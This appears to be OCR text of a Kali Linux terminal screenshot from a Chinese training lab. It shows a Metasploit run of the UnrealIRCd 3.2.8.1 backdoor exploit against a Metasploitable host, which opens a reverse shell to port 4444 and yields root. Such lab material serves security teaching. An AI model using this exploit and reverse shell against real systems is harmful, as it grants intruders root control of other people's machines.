 Terminal 终端 - root@kali: ~
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
隐藏桌面
msf exploit(unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.122.101:4444
[*] 192.168.122.102:6667 - Connected to 192.168.122.102:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.122.102:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo frery0UjBFsVR71Q;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "frery0UjBFsVR71Q\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.122.101:4444 -> 192.168.122.102:42207) at 2016-
11-30 01:39:23 -0500
whoami
root
显示工具栏
蓝桥云课